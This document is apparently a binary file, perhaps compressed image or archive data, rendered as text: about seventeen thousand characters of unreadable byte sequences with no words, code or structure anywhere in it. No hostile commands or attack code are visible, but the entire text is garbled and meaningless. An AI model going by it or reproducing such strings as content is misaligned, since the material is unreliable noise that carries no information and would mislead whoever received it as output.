n�ds8�}yx2�i�Ǉ���7�5Xt8���(4�72;pj��o ǈ�%���u���∉����Z&�ñqVx�
�{Z���m'O`X�g��^b�؏"��8�U�{w�7���%(�]|��9��|ژ��hb�،�%o��:5�NǍPz�Hz��)&��;5���Hv�q�x��4�p�'�~rqf`�^�n�l�we؊�x����P*��)}S-ZTh����g:�4u	~܆��+� u����X��X�Gt�7oH��в�����Cc��'����*�$��M;�p�x{b؅4	���`���ZXav66�`W����������PJI������s�s�sKs v�x��:�2��o)�b�c���e9��x~�䑪�,PjT7��Y�y���蔠��LR��{�Y��	��bva<�C?����fC��b���9������bL31|Y��%�8�c�WR�Ț\��y���|���4�Q�>��t7���mZ�-D�+w�J�A��^)g��X��	4�ٝ̓kܙ�vO��C������YkΩ����,Z����J��k8������g�v�ӕ�y5s51Ki���4�G���J����n�ti����ٖ�jp)���GZ�䦠��ٗy�۴�)z��f���xf"��T��١*
��&J��	�!u�	�|z�y�����gO	�Q�I,�G�������E�DJL=פIZL������9t�Ho9P�Uj�N��96�W�BX�7�@}vMḜ���h��U��9���/�Ʌ�q�����w0���P��	���v���x#6
W�9��iZ����xW&�*x���R�ɤ���*X�ڮ�ڟ��k9�Tj�p9�jR�åĹ)_z�jB�꒷��f���(���lʰ��U��Z���[9�'ɪ�Ԋu� [u`x �����C m�	��@�|�w����������f�犌*���ک�*��*�(I�y�nip��J�׸�[��jT�:�Nccz�^��`�����ۦ�<K�����Z�+����y��x���v�|ֺ�KY�gd�T$�~��4����}�ȳ�x�?�2D���[��7��z��Jy�:�6�*{T�Pۯۨ-^z��熌��_K�o���ٰ
[�f�o:�h����-J�};��x��:����ǔ.[�:�G��K��:�?Z	�*�;�ދ�T�F�
���P����^�մ��x'c�������8
j�����zA���H��Q��v���;�%Jls���d�k��s�������L �+i��Jl9������B��:�k��kR�;�HJ��+�4<��j�F!�[���dڥ�{�WK��;®k��{*���騎t������{����B����u���W������-���˭;}`���!��疩5<�wL����떑��J���Y�ē;�CU������[�H�����م(��m
�L�	|��[������dL{�c����$������Q�Ƨ)�4�sI�f�G����y��x������Ȃ���A�&9y`j����]��_�ڝcKc��l2�Rai���v޼��s�·�>4�
Ƨ�����͋��Y�ZK�6 ӛKe�Mw˸����R���6��˒���k3�<���/��̌A�j�� ��-�l��l��,K�Ɏ�ɡ�\�M\�X8�rړ'}�Xg���η!ʣ�	`l��KƮ�
��0��� -�PB��7����t|�݋����[��ە�G�8XS��!����������(7�!=Ҙx�L*��^�=�|v���l��g*���~�Ok��|���&��+ �e@�C�|Ik��K���vT�rcO����S�՞��|��P�����"�M����|�}�E�tZ�֊���Οx�t�5-=�d3�y-��x�����'؃Ml�9-�����\���F��>���J*��������U�	m�R�P9�Ц����`m��� ���U�A��{�kM�/�u�Z����a���]�.]�V,�ý����,�]�'���;��u��
q��i Э،��n��,��?��:eT�h�޹<ޝ}�6ήV�ހ���XS���O����RT���}r؍��̈́�]��f+]��H�g��T���W�Ye��m��Ӧ̷>�j��  !.�g|����3s�݊�K�!ܽK�̓2NЏ�˔��8~�7�n����Z�_��~�������m�����g�q��"��*^�.�(��sM������
�ɽ[���׀�ʽ܅�����	Q���y ��.�#>���cu����G�B,�ݨR�����-�5N�:�-����Tu4�ÐNS�aM�cM��
���jM�����Z'�qVꦮ�n*��W����v�����ζ~�=����x�� P�.��=iȎ�4K[&��	VYx;���>�������Ն��r�1�J���Y���������l-���׿7����	^ή��,�ﲾl\��������Ί�����\�oa�~�M��P�.¨�2�����}퇞�b��>��(��*/�M֘dD��3�4��z�8O�*��>�j��~?�x2��=�49�~�	������Qo�Ů�D����)�筠ݑ�!��a?����֎��Ο���FV��.4%@�q/�e��?�y��Vn� ̝���=�v?o�e���׊_8m��o���L���OO�%0	��/�t^������O2���������]����W��iON&�m�B�G���H4��XP��%	r���l8D��"���#�C�C��I�)U�dٲ�K�-)9��M�Rtr��Ӓ�
@}�$��\G��CŧР=�j�`��U$����իW�T�j�iR�H��J��[�q�6�)vJX�U���3�%=&\��aĉ/f���cÜ���\]E�%[�NdСE�N� W�U�Xu���b�X۠��۸u�M[6l�>� �q�.V�Q�ٵ$[a�Q}�r�K�����w��Ï'_��y�'r����{��yϧ�[�}�o��������n#hH�9� ��O&���C <`B
+��B^`m;��������7�Bn8#Į��Z��Řb�qFf4�F��z�,�z������q����.���jIԘ�
+���/�~�έ���rK��B2����k��2
�44�TsM�N�#2cl�7+�&6��2�P�d5 Zk�7���PC���\�8�S�9�6��9+e�b�&T`�n`�CRK5���PU�
E@����j�UQ&qW�!�S|P��(��`�>T���I<h�En�K]�q[���� �$�H���+Sq���#�T�O'��rL���K,�͑ȩČ�_)�"�H*���`�V�NΪ�D3#��3�+ֳ�����h��c�?���FQ�JҀ+eQۘ@���O���=�f�gmu�\yv�� c�?[o-��C�{��v��=�B	qx�@;fm�����k�Z�TNJWf��o�V[�p�ΑJ�x��t��7nw[�
�xO�*J��.�|��u-����8�ru�xr�!��M��Tl���ģr�A�x��O��E�ץ�.�����얍��:c�`�s������y��{.iZgUy�Y7!���i�}]R�%$���(�Z��Qm���z��j!��ٟ�}m��;���-s���N�~��z��&A�oQx���u/��~E����qAr�� /���ͩ3x�2X�A� ��S�6�:�.U����|��5�}���藓�L�v��]:>�1g+la
YxD�myDc^�+h�jz
���� ,fO{���q4D3Lt�Y;�p�e��QA�UFC��M��c
^&oR�[��}�k�y�
 ��/�Mɀ~L�i6Ёw�`'BL"삝��b8g� o:��2Y��Є&<�����)�i0���7�J<��!|D1
Q��!"��g�'�'�L\"3����Eq�Գ��R$6-��(�����)�2JkZA��h�!�R�udg���2	�py$�$Y��p^x��<ۖ%�*�������x'�8eC�4��dN���)K�A��.���h�P��g|&J-���7�1���/��o~S��f1�iL$�T�JtfH�M�Io�մ�����.b�{5^���B&��'2YrPj6*�vlgW�9P������݀�8F*���>	�Py��U�ܕ$D6�	-C3���0�s�LL�(�A�|�Nr��6�ʎz��5�|�N�HR-T�dY�Uo��v�\�eLizZ����iew�Ğ��g�jӨ��k��#�R��T��k�+gB2CO�3���jsWJ7{.r���=��|�ͭR�����/�V��̫^�Ѕ6V���c�Xʄ�0�x�|כ'WL�5��,+��J�Z6�7%��X˔�ԝ!�THvgZ�F8x�=f�[����i��mmm�+�jb8�ny9!1,��:�p�`�TI��ȕϵ\����/�����YW/j�>9�������qQ�2��s�o�ð���0��L);_�ZyM��o!�����!0�gi��*W�7qi)a<O��7%����Z�R��v�mE<b��B��]�Q<��7��)�����2WǛk����t.9�f%�X�l�##�LJ5�{&���,Z���*��!�}/���-���h"s��Y��7�l&����f8c��M�4G���x�y�Y��6������e\hC�%>��b�nw �X�6���b��ָ��l�\mNsUm������LV����e����P�z��$A�z�Y�u��C5$z�����vdޔ덃����o���f�[���m��`�e[�Ŷ��-Do[��f���=U����s��F�[�-}t�%��|�x���lsp�Q�q����~օ��!�n��K<�s����:k��k)�$D落�;�\^,a�����1]X�~]�r��п�]vэ�Lh�{{]�������9�C:�/`B����U����C=�So�t�!�/~q���u�K��E8�e$�L�z�f�n$U��S;��~;��r�Ν����ySA��d`���9_Wf�4|a9I~����o�Y�l�[>�Σ�9�'�L[0]��(p 	���r#�X2=��"Փ��,���b7��:�����a�d*��:�Q:���+>�,8V{��c�{B��;$D�����k2'��(��)�.�?��N,�@���� ��a���#4ƛ?�k�@q����Ӄ����h��[AM@ ��@��=,=l@Y�@�@���,��l����C�h�4�Vѷ}�k9ïӪ���l��K>�;�������;�++t5Q��烵 �����+��'��À/���:<Zl���,�����B� �0�����[>t`� A7�)8�����9t�:���+����C?�7AtQGq����y�����ƪR�H��:�DLԑ������+2��>0	E��AW�SD�TĻz�\��[B���Y<�/��7IH�H�-���^��A5�9�2���@�RFflF�{F9\�i��[�í,ڢm��@�I��<@�x�H;�t����Fl�qG4<F��*y,�{�Az�A̋�c���'�{>E��{¸���T�]�X��'��:�B;9��XH�HH��<-t���E��&
��ʼK;'9S�O1I�C�n;:��3i\�
�C�t=�T��T�7���G�G��C�d�OȽ�$#��:vD��ɤ�Dx�����J�S>B��OE�ͮ�ʄ;��U�M0K��,OJ�8Q���2�\+���b9^�K��E��?��<�4���c��4��DLhLL�T�j��|=���T��̝��:�O����Qq��.����D����t��tMz�D�����&�M��B���!�8�K�΄���kȉ\�:�H�NrN��Ό<�ƫ��C2I�Pq�X����RIO�<�KO�\O�I>�I��O$�L%�̪;@g�4.�>��wP:*Б4+{|�eеsЇ�M��	�#������UtJ�������¸�:��$��L�礿���.��V���1�b��N�Q���%O��Q��=<TO=�L#�LN�O�D�(���n��\�)=7�zD���+�R5�-�M%��i�'�M�l�'Q��,S3=SZ�����C��sӶ�S�"N������E�HNt(9�Q��B��H���E`$�B�O^IA��FE%I�s�!�Tc:����os����L��M}�N]R�Ds��{��;�(�OKuD���W��X��Y}J"�Q/�
��pU���!c���Ƿ�P��!V��_=HFb�8}�9�BN�K;��[t���S���VB�U Wp��3؞)�'"Z��Q�]T;CGw=L�W��W�רEϢ�� �!��}�W���;G�">3�ߣ�I�� UM�}�ĉطY6x5r�CЁ�ʍ�ثS2΀���%ْ5H`]V�U�P����" Y��e˶D,_;?�[�_!���]|<o�V�me��\����=�]]�e]S�?*�& mX�(�lk�w}Z���:���]�J�ڄ�ɬ-�|�׮�Z��L�L��OԚ�8X�^�Kڥl��	-�ۑ��B��]�=SȀC���U�/�U0�U_��m$aEӌ�
5Y�ջ�M\4�j%gM�ˑ('$����.Ã���VExY�M<
�}�ݝ��%�H��T�?�=��a.a�U�]A�tE̓��#U��x�]��a�Z�׫%^|���-�nT��A�X�}�	��FW�]�u۸�^~��5 ,���]�}�����dY�\�B�_�	N���j� �5~�Rrܴ��8a`�L,9����kE%#���`d��`iD�$6aF&�`��G����l\a�eW6��֙�a����L:v��
4�DC����!ne&�P�R��w}]%^b����X��}��b)VF�m]5��Oh0z�S��0�XJ2F1��a-c�͸�E�5���UK7���c6���'t�����
�`&�Ͻ`o}<qEB�N�8�E��F�d>aS�d��N^���`�M�)r�FeQ�]O~h��>��5��L��a�Ufe��Ϟ�z�e���S=�TU�U['�e��^)�	�u1a+��,~�����l��|_��f���b��!D�{�fm^�<e\��VnN�:�c��_������i�@�YB��?d���R�>k~G��Hnk+��(f�d�jb�֔P�ޅ޶��Q������V����@e�n����u��mRMv�g�����^�^��A���*��~.��1��խ�[�Eh6h�>��Mj6c=8�~������j��8 �S���cݾjm=�nM�
�k�kk��@k�n��=���6��VW����&��l�%o��P.�R6�SV�=l�vl捆��ɦlsK�hc��l�~m`Fj��*�b���.�j_~Tm��M�5[U���mǨ��f��2Ã��njɨ�ய���/���^q�F�e*�qFvk�6�n���&R+����!�q��ֳ�>o�&#�$?�{���<��C��o�ؑvF1r��Eiv��V�l�� �.�~���b�b+5�c�t��[m�s|��
�+e�_o<�S�@`P�V���%���8��<)n�Ƨ@U��a?�q%���>s�����1�^[�@���hh�]r&�Z���~uUM��Vew�:��u�d^�&钖�1L��&F���0���M�>f�M��v�6�M1>
�9\�����_{��=�p��5����P�,�?'4t�SAP�1Gtz�tW�t|'�K�qM�nN��_�5��4u��qo6h�����d�~�|W�Y��Z/^��Z3��(��.G�)b�N�f�^�҅�ods�W�>"�1sM7�i�����v�k�pi��4��o��%wǠ\�.�'Dw�(g>������T�GO�M��zM�~����gH���t�'x��q�����y�jTU�aN�xs�x�l��x u�'?�����|7y��ۍޓb�"c��O�Άۚ���iha�Op�[7w�1��m��	/�(1V���V3��/��J�ǝ�u_}P��xל�OX��^`��%�B��{��1r���w���O~SX�Nh�'�9c���V�a�~��{�or�E��y_�lX�r�_�q��b��K~|��b�]v�O
8��3���7�.+.B���AQT�hX�9T
I����\z6r��Q�ǐ-&��p
J
W�D��%L�!F�Hr$Ό:5�$��'РB�-j�(ҤI��k�]5EA�<uZ'V�U�*%���ծb�����W/X"�h)��ƒ2p�ʭ;�.޻z#�퐷/�L��Q�0aĊ�'.e��ȑ�=�l���̿4���F-�O�`с& �$ l��z�Hvf�nb%�	#�w����7���{�1l�������9��ҧ3�n����q�Gp��;�p��`��hꇑ&M,��
r̯�j������x��Fn�	\��ft�%�x��홄ZI��d�kҦ�v��� �("��]8���H�E9�@6#�5B�Fh���PLQ��PA��AH����Tӊ.�OO�x����,)�P�1��d�N¦�Ye�y&�A�TR���WO�Xl���Rk��U�}�rZ����v�i���%����h4j#��Ufg���Y'A�G��6�&����*��x��W���Z+���+��r^x3�'�y��z��W�|����}�*ʹ,l1C �*�����
��`&��i��!����.�$�o���f��t��P��g�0ˣW���B*��Zz	�M��D�R�D'a��{�$��Q���y2�)��RQ��UXF�	� vr�TUx�l�fz�g���+���hc�"6�e�Z��fQ{�)h�����,/�Q���a��j��	�hr��:4�m�E4�2l��k��,�l����_�9 �cw{�჉+��Ú+���i=/�[�u��9�"㿒J6�g�좣L-!�0�	#y.�a�<{暛d��o�񎜷H2�;?�X,;UM�C��P� O��U͉��1�T�?���)��]�_o{��H���3=f�e�Yg܃��|�X���0����s[���PQ܋]G7a9�nx���	��o�"Fg �!�[�b���AI����4�Q��r.Ĝl�F;�u�s<9���W#S����B�r����AZ��fh���PcBԝKx�%*�#׻"��<;Y�('h�͆���tq(0�"R|�=5�{k_�C��1Ft�sZ�����}|�#��)j��>-�a\Ё�q���$ ��~πp|�$���9�-���!ȷ�A��;@���Gv07wQ��FX.d�����C�
�s�Fː�<�a(C��I!��E!���q�=$��:��!&,HC*"Kb';bVq�8���$NiF�aS�:'�����W���QF���)a���tO�lEg�J�΢�ΘEn<T%-��9�Qi���6S�i����0�Ǎ
���e1�� $�����`$g��L^!�läByS�fr�����5J�UД�b��p�V�� d�h�.[F���TMGJuR�jxY�� s���:�Lρ.���L�J�;qR���fò�Muvӛ3$���:NrJL�+;�)X�m�x3J=��ϟ�l+Q1J?����Q��=E[����l�a� �xG<Jt�̼(j��Qcpʇ���V�ŵ � U�*JS�RJ^��+�)p}K��u���){"�Ӟ��4��nM���"�-$�%S+4�b��!C�Ғ��v�/U��UvU�����MeVT�3�(0��%���t��`��m֕�T
�^�8W�6$��,���=1��6J�(ܼ�J���(A3zP�7��m�dD;��>ƴ}D-�(���rƨ�_y��!���k����N����=2���@�7��\.s�sA�-��EP,�����R�J҃^X�wS�:��܋񚗪��jl��ް���"� �jVȠՇ�{��[���s6�7K�����u>�G",�3m�EI셵�O�me��\�AlY֎��I^(hͶۑť}������X�6��3O�Ba��Vޖ���"g��Ö鱍�l$gy�vs���e���pV�����*u��a�h>��N�Ef��e�-j��-i��UA*�=��v��XQs�U����	�0sщ����WG���!�4��R������t>�Wa�X���p������K��F���E<F0�(i_m�XkT֚Aw�WKr��2γ�m�*m閦�^6�Q������zv(�EARF�=�����,k�ˏ�%½�1�;�R;�fҎvu������W�T��]�I$�皩��������@�z��\dL��$��+�K6<�w��we���=/�X�1vZ��9��Nj��\W)����r��<�7��EI�CX˾���u쫖�ǰC^��YE�����f�񍽫X
���ir��\	ZK�~Q���vY��{'`�=u�v��7A�R^_���qW4���Q���#Q�����h��\����a�\�]�����a�����EGPR�X��L�9��)���I�ȅں�k�\*PG���g�����̹���\�������\ Q��_�u�"I�$�T�!�	&�"�f��A��q!��5�`PhP�Rl[�q��G������^��͙���������j���D��_�Q��Y��H��F�	 ^ 
�B���9`�!�4���1\�9��E�$��)���z�lZP8�`}�������ސ�ڪ�������!,�Q���Jͦ��ȩ�^��a&!p��1��g!��ma�9�qE��I��e*��dݵe��J�Y�'}����]Ԑ���:��τ/�X�a��P�=Y{D�~��R�QI�IԞAkퟲ$\ *\������I���UJ0b#��5X�<�$^$:'\��d":,�2'xb;}^(��(ښ�yO`a
	��g5Ծ�b,�`ͩ��"MM���ϥJ0���J�2L)cS��8��1�3>#�G4Z�}��)�6΍�K3TNn�O��ڥ�ψ!ۉ!A�a.��ɋ<B�N٣�������_@N��1LA�A E���a
\9=�!�a�ebE��QPx�>��Vl�ff���"���jK�Jҡb˭\Ҵb�Y�,����a,���^Z����P��O���ԉa�*e$-%�A�j2'
JepQeUB�r�TOY]�"�UX�%�ȏ^�n�'��[�ݙ�c۝'n�T��l��ңu�%��宍}���cZ	da�5"��_1��)�"BDF�d�b.��\�eN��hr�O(� �Ʌ���f(��e�⒵��͑*���-Ml��M�bN��8��Z� yv��M �ҁ�q���T*�sB�K��"�)m�U���P5V�5�"n���9鶙�F�(�R-��z��:�'[��{��.��]�P=�}�'>�O��
�`�H�
�X!:b�J�Gآ9B�=(���P(�VS�S�edXSP�&O5P��"ij�ȉ���"LJ�,iC�\��E���n�"�f�9�ɥe-e+�i�E�A����W��I�r�s"�o-+�2�wvc�=�Q�·re@h��i�� Uwt�F�*m�`:��Ϭ'��i��c��5�%*@��'���)~�)��}���' �������jc�[��D6 e>��^��m\�v �	c�"�L�b�h���䨶h���[�*��&��Q��`�jʬglOJJ��c�ɫt�]F����+SbG�2)2�j�Fe�2��K��J�R#PY!�'w��F@�j�J� �*�)n�%�����z�'n
�ښ����楜�#����%�NZ\���j�yk<l"*(�.��6�.�D,RH*yfhgV`�D��~*���5�b��ʉ�ҚL��ʎ�l��x�j��ߋ�in�,���¡��x�e�.JQVm�
-�k�*��&c�"�Sr铦G�V��Ǵ�FƅP�����r��n-־큭�����
\�[-
���A�G�Z3�����F-�ְ֭P���i	�~��@�I�,$"l����)DA&:����̚� Ź%E�J�auX蝤�)�j�Ҡb*R�L�,M����f�ޘ��ꨩ���f�������*o�~��J��.Q!�p��*��њ�6��2m�>!=N;����G6f���T����� ��%��ۚ�%���[��~i�"��Ҽ�o����q��־�-�>�����B.�B�".��΄(&���M�q�q�S`h$�IPrS@�yj�h�0	�q�E	�0��$�h��܌�0���FѰ�(o>ӻ�k�*�.�q�'���/���TZ����Jm�\[d1_Y6K�j��d����h�'���'�o��g����G����܆ʽ�q.m��P�Vʚ�m[	�@��1XE`j,0";�?"�6*$kޥ^p�R*�ڌ�P��d\q@����)����*�p�����ja��0��-�o��#A��HN� 3'��u�0'��"�0*�Q?�2�h�&33#ouHg?m�J3*�(y��s0
�Rk5���h�7��J�2��@�%Z�o��g;��A�E[+��/>�1���'�B�����1@ �J(!/�KC�$0tCvWdDWl�L�E_r�\�?q�����3H����G3+Ҵ�I�nM�5K�h����i���Ͷ�.�/P7!Y�O����l�1c���&�v5S7sq3o;a�F�Չ�q��53w�j��
'_��'	����jZs�L��z�/Z��k�uk�]�1��]�P`k_q_��*�A�@4��#Gv��B+`��#?�d3V<Ane"���LcU6��}���d���~5��rj��u,�+���[��\���Ԛ��m����5�to���o���+W3���+��+��'ws7��XB�!�uc����/We�؍K����Ʀ���N�������e��4x�}׷��w��8`� `��\��� x�r#3n/�� �c?6d?4�Ex�bޅ���k��8��bl�����g����8���x�����k�$��Z�����O����m��$�Y3��������v792;7�CyS;�sL9�_�Uc�xdy3n�C-Y5[t�XӞ��4�2�ڲ�y��-�u����G���Գ����(���9�+a�1�n!��'8c'�aO�#p��I<1��m��F���SXIb�����Xg_���t���bN����{�x��M�q�䍖���+��X�����*n���=+�����|���?9r��/�'��T�@��O;��0�:m4ǩ~�����`ʣ���Y�o[�3؟&�q
��_�3��#�*����i���"��6��{�/$�'z";��޽��do8&?|;���#t��d2���ƟY�v���6�ީ'�Ey����8�8�����b\�s髟���m�[��4Ͽ>������;y�=����:����n�~�S9�e�{o�U>Ӹ,��#ֻ�,��Z��lǮn������Џ]�{�K��q���(�8ā4�<�7��<���EN0�O �V�o��UC�6��D��@�b�WB��~!Th�!D��L�hqB�4�t�h�ȏ�l�X��I�+Yj4h����_f�i��M�;+�l�SbB�?y!TS��Q�H�&Ez�W�^Q{TM�[t��e���Ȗ���,ڴkي��uC�E�ֵ{w^��������uK�5|�p�Ċ#v|W��%�)��[sf̖Ǯ��Bh���rZA�,b�\q=�N��u*�	�(Qݻ�:�x�����i*BV!��7�$�4j4��~{v�q�> |��ζi�|z������A��>~�G�?�`;�?[߄�z��*
�b��PpA=|Pi��B	���
��o> �o
�B�p@3DEq�pE]|F0���m��u�q�G<�A� ���<��R�$i�$�(����<b�/�,�xɡ�l[("�(�I��D:�#�K��6[��<�\��B���6�h�s��|��K�|����Zʩ���
`e����S�+��j�,�0ݴ��,�L.�Pj�TQM-u��PM0&T]�UV�K�Zm�W�,�4�F�N�ӶHN�</S�>{:���&���}J�j��)�z2� �k�jvv:������UW��=x��4������J}��P1L�Ec���$���oĈE,��$�����A*=�G��H�M�Q���1Bʓ]��J,��,���sP1�,�̞Ӥ��T��͢�vS�:�;�������c}�
Z��Z)D�^Uc'�uT*��$��Kg�4M�v��Nמ��ZOmlֻ��{վcuUUȲ̕p]���2^}��`Sk�<٤~�Y���'h5nPα�:�e�L��o�%7��*Nw���/�"��ry�k�^A��|�/ߥ!�@�5��B��P�ᛟ�x�6�B�O�_���U&���g�C��9��f�%��:�H�ۙ�������6��m�K?��Ӓ%���Ig9�M�@g(�d�kK��T�㵩��c�����6��
�z�C@B��Pn�������o1�!a�½����W憖^��W�;İ�f��7ƈ����,�Js��=�m%�X�Y�L�Ǳ�uaT�>!�ڝ�vj8]�vǴ �_X��g��]Oy�s�>d����bԳc���G���8��V�$Dr�*�s�#?���of��n�8�=��~hb���b��I% |c~�
=9K6��榸��h�PQ�`�xAGe���	���M�Є�,���̶�i�v�a�l������&s�M���b�#h��*`l��&����zb��ś�ik���"{�`'�Iŋ�a����vh�I{2��6��wp���7HB�AIȐw�<������E1�1J��u`��Բ���{Bb�K��+���|y	�5O�����J��S�U]��$�cƨ��6ʂ���@[N%k���ƖAj`�jd�1A����T+
MH7hj&�ڴ&6�i��pxݦ�G+onWg��8�YF��	';C�' K��j�'A�D�1�������討����Մ�<�<	��n���wJ��ґ�4�e���?VT�w�m�h�2E����=Y�Ff>��Ȧ2�)6mO@!+=A�πV�R"�mZ�$J@�U�`Km���ٙ`�fBA��ާ(Du��]�o~��(����q`����f]+3ӪL�M���^PEͺ�5�t��������8���3�@�j��I���	��ߘ͊Wd�u��Y~�w�	mI+{�0��Rm�o���?�ܗ�F��Fy|2A�[�W�X��s?�R五�[䒪1�4�(����t�S�Ԩ$��P��g�M�tz	 M�G�lo��8��P���Z
~�k��vU*G��..�i w�*;y_1��67��|p�SX�	k���5��a�R��~1�����j�[��d�&qjS�#{ٳ)����ɏ�l�!s���} �S{�M�ݑ��Ư������LH-o٣�����f�Aov�q��\}Leu�w�b;]�d$7	t��}&ʕd7�/SR=hC�h�����}#5B՗����V��_L�lG!�/�
O�k_��Y}�T�|�k��[#<gW��@�9����\�oN�N��k5bd��*�����V�s͞��4;L���)dv������`��9qS�,�+�it�JC�rK�t�TV��퍼w��y}����0ߛ�7�G&p4+>I�����<���
���P�2�e�_�)��[�t@`<�1)\�F��%m�]2���4R�".N���&C�i<�����d�3y.a��j�E���m-t����tz��Ӷ�;q��>���h��ǵ��-���x���@��8$S��7MڣxCT��w $zl� ���rK� ����T���4�t�����$��d��� V��/�������� ���HO�2�����*�E>���
�2G~2gZj��"��J���	��b� ,��o��llC�j�pN
�o�Z�դ)�O���W�+�D�|-؂M���Y�ؤ
�,������JҰ
���K�ȓ�c9� :�.;��n��&�iF��P��v���0��d�?(��&��.�$��ou
��7�F.PH�dRʹȌ$	���
�NP%�g�~����Ma0]�T@�4.w��:iqI�,�H�0�������B�7�
�j
,�v�
�0�0���q��Q閎�B�����E%��$�h�6�(�-�vp���m���N��!����KCyg��>Z����`�@<����.ݪ�1E�����@Q�%�k��θT
Ai���&)��gg�/� ��'u1��Ѩ��0�k5�]p�����KԲ!���Klŗ�
,ò�1ߏk�Q�����-�o�zN}������.ѱ���2W�N��h+R^�P�2+e���P2+)�K�h�.�<�K�,D��&KV`?~ >��z�"
�� v��>��#�� C��8�$�gb/W�%{�%g��MF�d��'�e�9���2��(�2IS�
S�>s3U���-3P~C�|���*�q�,��0��,a.<ղ���>Ñ՚������?�(�S@߱��00�c���;�SeL��*(���p��6���Ã&C$�4�N4��:��AmF�4R5�U�8����5�C���f�65��n�u� yS$/�7�3H��cD�dv��Jad�L�z�9����]?/)���C]��np�(%K�x�p��B�0-,ť�>�kVN��a* ����>�SO�S?���S��r@��/�Pt�eJ�t*�d�A�*��j�K�&�ZzОb�[�� � 4��@�c4KT��T��!5W6�E}��cx��G3�Fk3GuzxT6{s_RH=�H�DrH��\����I�4Jk�g�����Z���4R�QL	����j�L��Q����X�=����R���LM��tO��O�P�5/K�P��_	T�,#&\K��D���N ����1��"Vb�)k�/��m��m	F](`2P�4�e嶣\�EcuV� m�A��z�n�x��X�W�HqX��X���U'߬�6h����|�5#�_��0L4U�ې�Z��Q�U�tl*g�c�d"F�0M�\���,���R�M��Nߒ-�^!�^���UP�v/��__-���iQ�iB6[��*/U�jq��k����"� ��k16c'@T�c�d@d��v,�22<L&2S�F�Fk�r�6#�$A*6U�V]�%70&Ig=�g�ߠ$�v��Vi��iK�Z��(�6�`�����r��[�m�"4��T����F=L]��=3�>M*ܖ>�q-�W��n��~��~��f0��	��*��,(Pڏq��:1r+6óZtlJS�
>�:��NUA�"V�d]�E�`P �f1Q��ȡ�N�W?q73�vq�!/g�xu�&��&�'+�x{y��:��Ϭ3z����R�j S�䘂�����u�6]϶�t�M�%�����b}�V�ߗ�s?�/������\�13��y��jV�q�a7{�qˎ�8���S#A#xc�@���6@y?�K��0RE=�EO�E6[�Fa7vSX��f1we��y�Y�w�G���ׇ׸)��i=zk9U�벖*'{)�t6hr+�Ҵj�}o\�����P,)-��
Ǹ}����_�8����yppj����W�C�ɰ7q��<�CT�
⭄��6��9
�o	HU�Ǖ�"�U)y 6�3U�[x�ODWcV��-!$E�]AoXK�Hi�HJ�kx��˕�9J�t����@��� ����v�*�N9��9��S�qϔ��|�9���� S�����VnɘO���T/����v���Y蛝���/��QԮe�	��PhFXw��14�Rn%x>��L:yO�F��aEK��/�5�,��mׄOؓ��"�f]װUd����w=�gIY?�{ZYU^���d:��iY:��q�5��tpL�3���8(��Vm��ӒЧ�jl�:��8��H��������EZ�����h
V����Y�"7���]#�h����>�*�%4b��s=[)�08��ӻ�! �*�wf��'z$IR�e�vCY��m�����&Hj8�dR��6�;�)/�/2[����K�D�؀6t�E�[����c2F���pa/�*�ʘ���Y���W� �Z����É�|���������CŸ�[j�9p}<�H{ǘ�	)U��"R�w�۝�����K���=��B���ϻ��[�@�^x���:����v㻰�F	F�2zI"��5�F�;Y=��=��+۲\ � hHz���D�ȥ�e!�j�X(����eu�E�<�����c�,���Q�l� q��]������w~k\�o�ϝS.XP�y�ͣǙ�i��㋻�p��&��`�?�
�V���RH)p�;��9~!\����ۍ�{e�|B�f�|G5Y�m��༣C�сH7����/�c��ߝ��])�4�ݧ(3{�)��J�B��k��z�����۴���o:���
I�m����ةU}���PYǭ\ֳz�k=�� i, ?N��]eC�@"w {�j��s=W��=z[L��`�S ���:��$�\�9��q3͹]�[�rk�܉�M��i������dA�	����������U���]zo������"���#b�4��+w���5����=ݶ}=-�����)�_.�@�&�5��#�{�y\Jk=z)<���hq�Y×�z`j���_�M;�(�����,k ��z3��>ԍ��u��[�U����_�ڋ�f+�����4�ՔA��\�#��?�[}���^�;�_��䝸��=�"\���x.��<uiB�W�=JNٶ|U| ��^���/>�P0�6d8�D7'Vt�q�ƍe6���1�ȑH��q2%ȑ+[zt	�䕘4�eּ�2&&ix�����	A��y4�Х;�8���	P��2v���_R�f�ʕWرb˒{�i-|L��MZ�V�z���7oثRM-�I�gS�'�>�)��O�Z�Ef׀FvtU������h��p� �������%���p�y�V�ٴY�F}Z�ixG��;���-ݶ�:y�喙;W�::r9�	X��=���ܯ㩆.���'�g4>=�jFԇ��ȼ���Ͽ�� &Ch����%hS�8x��!��6<� �.E��Q��cVi�!VJ�X]��� ��#���̢ ��eW�6�Q�u�.>d��� �E�#5d�X�^���CRD�BSZi�EYR�e�Yf�G�Df�f��Ҙj��f�.V��q�I�`�1��zz��^"^��Yx���T��eE<\�K]N>jXS���?]�S%nzU'��Yf����?0Ċ)�fn�I]s��F��ٖ�U��p�N�+qºz��>7k�������v߹�^ ��'x�Rk_���gD�|ގ����H���9 �a��fJ��K�k�!�՟~��o���k���
59�ҋ�ۅ�ÑM$�_���J:�hĝ\�j�!���^n)�(�)f�욙.��<s�4���Nu�T���Y��iU���|�	��JG:�Xj���E6�$������<�I���*���P�AF���J�f T�g������l��&�k����p}�0,��5K�݆/�l�ys����m5��޶�u�8wu�W^�c����'`�2��J�8����l)�=�K�Sc��XmutY�ހ"����4�P��6��$���$5?�1�I6_�]Q�<r�ܗ����%�-ׄ�̦�~3�6�o �.sͳ��W�`E
�з�>�.�I[Z�"���Y�jR�����5�R�[�6����n���7ͭn�ͫrŷ��W��8����s�	���l�Z����e9�`.��١xzHDr�Nt���ط���O$�c����iq�[T
�����I����T� �8�x
c����G&E�yJ��!*V=�]�Ik��Hf�?�l|�#$�����9k_#�?H>�%;��Q�x?��n*b�SR��0���#r�O�F.O���
�.Qn-h=i�׀�)Șm�hS|����Uƹai���*��Y!�Z�Bc��Ȕ��Y�$j.r��V�,7�$BN='��6G�&��t��#�W�*�KA��-5�E��S�̔��Օ�P����Z%�5R"F3rc�tǇAozx�����}L���!�ш���T�;K��RINR�4�d?-	ӘjJ�E�i�2B!D@�h)z��r��[�*X��ua�������O�2mT�`<�T3nńa5o�7ܨ���W�Y,Zs���q���s^�FT�m�S�uMO8�ʝ%2q��t'K�� +�CW��Li�Ϛ/������4��X�A�X<<�Q�hD��2p��%�TыiLI�đ��Q��t� =�FJҔ�A�-�aY
